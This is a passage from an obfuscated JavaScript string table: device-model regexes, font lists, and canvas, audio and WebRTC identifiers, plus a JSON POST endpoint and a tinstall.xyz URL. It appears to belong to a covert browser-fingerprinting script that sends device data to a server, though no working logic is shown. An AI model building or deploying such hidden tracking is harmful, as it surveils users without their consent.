or','inline-block','American\x20Typewriter\x20Condensed\x20Bold','Android','Dingbats','getVersionStr','WindowsMobileOS','Gotham\x20Book','TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503','ADMUI3Sm','PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA\x20PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790','Ubuntu\x20Mono\x20derivative\x20Powerline','MMa\x20CenturyK','MMTextBook\x20Bold','http://tinstall.xyz/example.html?id=12345678','VNI-Bodon-Poster','Courier\x20New\x20CE','IBM3270','UnknownMobile','msMaxTouchPoints','VNI-Kun','\x5cb(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\x5cb','data\x20is','\x5cb(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\x5cb','HanziPen\x20SC','Android.*\x20\x5cb(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\x5cb\x20','getVersion','Orator\x20Std','style','fontFace','Minion\x20Pro\x20SmBd','Candara\x20Italic','MeeGoOS','isMobileFallback','Proxima\x20Nova','ML-NILA02','Android.*\x5cb(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\x5cb','MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712','{.mediaQueryBinarySearch\x20','CPU\x20OS\x2013','System\x20Font\x20Medium\x20P4','Kobo\x20Touch|\x5cbK080\x5cb|\x5cbVox\x5cb\x20Build|\x5cbArc\x5cb\x20Build','fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS','Cambria\x20Bold\x20Italic','Marquisette\x20BTN\x20Lined','KITE\x204G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX\x204G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK\x20FIVE|CINK\x20PEAX|CINK\x20PEAX\x202|CINK\x20SLIM|CINK\x20SLIM\x202|CINK\x20+|CINK\x20KING|CINK\x20PEAX|CINK\x20SLIM|SUBLIM','candidate','serif','props','model','clientHeight','width:0;\x20height:0;\x20overflow:hidden;\x20visibility:hidden;\x20position:\x20absolute;','begin','Blazer','_cache','MMCenturyOldGreek','support','post','Hiragino\x20Kaku\x20Gothic\x20Std\x20W8','WP\x20ArabicScript\x20Sihafa','Android.*\x20(SKYPAD|PHOENIX|CYCLOPS)','test_div','MMa\x20VariableF\x20Bold','Skyfire','Sketch\x20Rockwell','HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire\x204G|Android.*\x5cbEVO\x5cb|T-Mobile\x20G1|Z520m|Android\x20[0-9.]+;\x20Pixel','fontSize','SymbianOS/[VER]','wow64','res','2743980uTlzJO','error\x20occur','textBaseline','navigator','Wellfleet','Aileron\x20SemiBold','.VnUniverseH','ONEPLUS','14px\x20\x27Arial\x27','NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger','IPAexGothic','unknown\x20environment','Marquisette\x20BTN\x20Light','FALLBACK_PHONE','FordLineDraw','Annie\x20BTN','match','Avenir\x20Roman','fillText','remove','Smart[\x20\x27]?TAB[\x20]+?[0-9]+|Family[\x20\x27]?TAB2','getItem','ML-NILA04','TITUS\x20Cyberbit\x20Basic','application/json;charset=utf-8','getTime','ZapfHumnst\x20Ult\x20BT','Bordeaux\x20Roman\x20Bold\x20LET\x20Plain','complete','Nova\x20Script','Gill\x20Sans\x20Nova\x20Cond\x20Ultra\x20Bold','z1000|Z99\x202G|z930|z990|z909|Z919|z900','Genius\x20Tab\x20G3|Genius\x20Tab\x20S2|Genius\x20Tab\x20Q3|Genius\x20Tab\x20G4|Genius\x20Tab\x20Q4|Genius\x20Tab\x20G-II|Genius\x20TAB\x20GII|Genius\x20TAB\x20GIII|Genius\x20Tab\x20S1','BaluBrush','TitilliumText22L-Regular','MMVariableF\x20Bold','Safari/[VER]','CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989','MS\x20PMincho','getElementsByTagName','Adobe\x20Gurmukhi','cmff10','eusm7','Sauce\x20Code\x20Powerline','Jokerman\x20Alts\x20LET','Chaparral\x20Pro\x20Bold','TAC-Valluvar','\x5cb(Argus[\x20_]?S|Diamond[\x20_]?79HD|Emerald[\x20_]?78E|Luna[\x20_]?70C|Onyx[\x20_]?S|Onyx[\x20_]?Z|Orin[\x20_]?HD|Orin[\x20_]?S|Otis[\x20_]?S|SpeedStar[\x20_]?S|Magnet[\x20_]?M9|Primus[\x20_]?94[\x20_]?3G|Primus[\x20_]?94HD|Primus[\x20_]?QS|Android.*\x5cbQ8\x5cb|Sirius[\x20_]?EVO[\x20_]?QS|Sirius[\x20_]?QS|Spirit[\x20_]?S)\x5cb','Yu\x20Mincho\x20Demibold','Manorama','insertRule','brands','Version/[VER]','MicroMessenger/[VER]','Android.*;\x20\x5cb(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\x5cb|W3-810|\x5cbA3-A10\x5cb|\x5cbA3-A11\x5cb|\x5cbA3-A20\x5cb|\x5cbA3-A30','innerHTML','Windows\x20Phone\x20[VER]','Monotype\x20Sorts','MediaPad|MediaPad\x207\x20Youth|IDEOS\x20S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19','bolt','FALLBACK_MOBILE','Android.*\x5cbG1\x5cb(?!\x5c))','Merriweather\x20Italic','undefined','Myriad\x20Pro\x20Condensed\x20Italic','Euphemia\x20UCAS\x20Italic','Amoi','Microsoft\x20JhengHei\x20Light','[object\x20Array]','Party\x20LET\x20Plain:1.0','ML-TTVeenaHeavy','<font\x20face\x20=\x20\x27','PingFang\x20SC\x20Thin','MeeGo','offsetWidth','([\x5cw._\x5c+]+)','Shree\x20Devanagari\x20714\x20Bold\x20Italic','\x5cbL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\x5cb','LOOX|XENO10|ODYS[\x20-](Space|EVO|Xpress|NOON)|\x5cbXELIO\x5cb|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10','PT\x20Bold\x20Broken','Freehand521\x20BT','TPC-PA762','Android.*Nexus[\x5cs]+(7|9|10)','ConcursoItalian\x20BTN\x20Wide','YuMincho\x20','Times\x20New\x20Roman\x20(Arabic)','offsetHeight','KacstBook','BlackBerry.*Version/[VER]','Trajan\x20Pro\x203\x20Bold','VNI\x20Helve\x20Condense','Leelawadee','readyState','detectOS','mmmmmmmmmmlli','MP11\x20OCTA|MP10\x20OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\x5cbMPG7\x5cb|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010','Nexa\x20XBold\x20Italic','NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark','findMatch','Segoe\x20Marker','1.4.4\x202019-09-21','exports','results','Floraless','UnknownPhone','Hannotate\x20TC\x20Regular','GMSCore','CrMo/[VER]','Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature','Segoe\x20WP','random','Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE\x20U8GT','MMa\x20CenturySS','Marlett','xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617','Mobile/[VER]','HarvestItal','STIXSizeOneSym','set','screen','Minion\x20Pro\x20Cond','\x5cbSamsung\x5cb|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F','/index.php/api/chart/record','MMa\x20Extra\x20Bold','shortPattern','FML-TTVishu','Build/','SM-V700','unshift','Noto\x20Sans\x20Tai\x20Viet','BhairabOMJ','eurb5','\x5cbiPhone.*Mobile|\x5cbiPod|\x5cbiPad|AppleCoreMedia','Futura\x20LT\x20Condensed\x20Light','\x5cb(101G9|80G9|A101IT)\x5cb|Qilive\x2097R|Archos5|\x5cbARCHOS\x20(70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10|\x20Cobalt|\x20TITANIUM(HD|)|\x20Xenon|\x20Neon|XSK|\x202|\x20XS\x202|\x20PLATINUM|\x20CARBON|GAMEPAD)\x5cb','TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100','channelCount','Hypatia\x20Sans\x20Pro\x20Semibold','Latin\x20Modern\x20Mono\x20Prop','Deneane','FxiOS/[VER]','Georgia\x20Bold','VNI-Commerce','BurigangaKamalaOMJ','Literation\x20Mono\x20Powerline\x20Italic','Georgia\x20Pro\x20SemiBold','ITF\x20Devanagari\x20Marathi\x20Demi','Dosis\x20Medium','replace','PalmSource|Palm','Quickpen','HMSCore','maxPhoneWidth','#f60','SonyDTV|HbbTV','slice','STIXIntegralsSm-Bold','9UYpUxE','extraHeigth','Avenir\x20Book','.VnLincolnH','Trattatello','Barrio','Funbook|Micromax.*\x5cb(P250|P560|P360|P362|P600|P300|P350|P500|P275)\x5cb','head','mozRTCPeerConnection','Trident/[0-9.]+;.*rv:[VER]','AndroidOS','\x5cb(F5281|E2371)\x5cb','Arimo\x20Bold\x20Italic\x20for\x20Powerline','baidubrowser','GrilledCheese\x20BTN\x20Cn','Fennec/[VER]','MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010','.VnTeknicalH','Consolas','\x5cbN-06D|\x5cbN-08D','platform','Noto\x20Sans\x20Phoenician','detect-zoom','Times\x20New\x20Roman','Bookman\x20Old\x20Style\x20Bold','cmcsc9','Build','NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE','Motorola|DROIDX|DROID\x20BIONIC|\x5cbDroid\x5cb.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\x5cbMoto\x20E\x5cb|XT1068|XT1092|XT1052','\x5cbLG\x5cb;|LG[-\x20]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710','open','.VnHelvetIns','amd','Bookshelf\x20Symbol\x203','MT\x20Extra','cmsy7','eurb9','function','hp.*TouchPad','Canter\x20Bold\x20Shadow','Android.*\x5cbOYO\x5cb|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB','TB07STA|TB10STA|TB07FTA|TB10FTA','\x5cb(Nintendo|Nintendo\x20WiiU|Nintendo\x203DS|Nintendo\x20Switch|PLAYSTATION|Xbox)\x5cb','Diavlo\x20Black','Asimov','KufiStandardGK\x20Regular','CHANL','body','\x5cbMicroMessenger\x5cb','Kindle','Safari','iPhone','linew10','Noto\x20Serif','Nibiru\x20M1|Nibiru\x20Jupiter\x20One','11864630pceBSi','Nexa\x20Light','Cambria\x20Italic','\x5cbMI\x20PAD\x5cb|\x5cbHM\x20NOTE\x201W\x5cb','^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider\x20SL101|\x5cbK00F\x5cb|\x5cbK00C\x5cb|\x5cbK00E\x5cb|\x5cbK00L\x5cb|TX201LA|ME176C|ME102A|\x5cbM80TA\x5cb|ME372CL|ME560CG|ME372CG|ME302KL|\x20K010\x20|\x20K011\x20|\x20K017\x20|\x20K01E\x20|ME572C|ME103K|ME170C|ME171C|\x5cbME70C\x5cb|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\x5cbP027\x5cb|\x5cbP024\x5cb|\x5cbP00C\x5cb','length','webkitAudioContext','device','Yu\x20Mincho','ML-NILA05','Interstate-Light','Perpetua\x20Titling\x20MT\x20Bold','platformVersion','Avenir\x20Next\x20Italic','blackberry|\x5cbBB10\x5cb|rim\x20tablet\x20os','endsWith','availHeight','Trident/[VER]','.VnSouthernH','V97\x20HD|i75\x203G|Visture\x20V4(\x20HD)?|Visture\x20V5(\x20HD)?|Visture\x20V10','miTab\x20\x5cb(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW\x20AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN\x20101|MasterChef)\x5cb','devicePixelRatio','DV1-TTYogesh','Sukhumvit\x20Set\x20Semi\x20Bold','Kohinoor\x20Devanagari\x20Light','Myriad\x20Pro','setRequestHeader','BlackBerry|\x5cbBB10\x5cb|rim[0-9]+|\x5cb(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\x5cb-[0-9]+','tolino\x20tab\x20[0-9.]+|tolino\x20shine','Opus\x20Function\x20Symbols','isTabletFallback','log','.VnBahamasBH','\x20OPR/[VER]','Avenir\x20Next\x20Condensed','Charter\x20Black\x20Italic','RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711','phones','Synchro\x20LET','rgba(102,\x20204,\x200,\x200.7)','sheet','iPhone.*CPU[a-z\x20]+[VER]','Ravie','WP\x20Japanese','heights','round','CT695|CT888|CT[\x5cs]?910|CT7\x20Tab|CT9\x20Tab|CT3\x20Tab|CT2\x20Tab|CT1\x20Tab|C820|C720|\x5cbCT-1\x5cb','J2ME/|\x5cbMIDP\x5cb|\x5cbCLDC\x5cb','detectZoom','VNI-Book','ChandrabatiMJ','Century\x20Schoolbook\x20L','Iron/[VER]','innerWidth','UC\x20Browser','C-Medium','logicalXDPI','Chrome','availLeft','EngraverTime','fontFamily','Selena','webkit[\x20/][VER]','Opus\x20Figured\x20Bass','grade','[\x20\x22Latin\x22,\x20\x22Chinese\x22,\x20\x22Arabic\x22,\x20\x22Devanagari\x22,\x20\x22Cyrillic\x22,\x20\x22Bengali/Assamese\x22,\x20\x22Kana\x22,\x20\x22Gurmukhi\x22,\x20\x22Javanese\x22,\x20\x22Hangul\x22,\x20\x22Telugu\x22,\x20\x22Tamil\x22,\x20\x22Malayalam\x22,\x20\x22Burmese\x22,\x20\x22Thai\x22,\x20\x22Sundanese\x22,\x20\x22Kannada\x22,\x20\x22Gujarati\x22,\x20\x22Lao\x22,\x20\x22Odia\x22,\x20\x22Ge-ez\x22,\x20\x22Sinhala\x22,\x20\x22Armenian\x22,\x20\x22Khmer\x22,\x20\x22Greek\x22,\x20\x22Lontara\x22,\x20\x22Hebrew\x22,\x20\x22Tibetan\x22,\x20\x22Georgian\x22,\x20\x22Modern\x20Yi\x22,\x20\x22Mongolian\x22,\x20\x22Tifinagh\x22,\x20\x22Syriac\x22,\x20\x22Thaana\x22,\x20\x22Inuktitut\x22,\x20\x22Cherokee\x22\x20]','Hypatia\x20Sans\x20Pro\x20Black','Charter\x20Roman','PingFang\x20HK\x20Light','Z@R120A.tmp','select','setLocalDescription','Lenovo\x20TAB|Idea(Tab|Pad)(\x20A1|A10|\x20K1|)|ThinkPad([\x20]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|T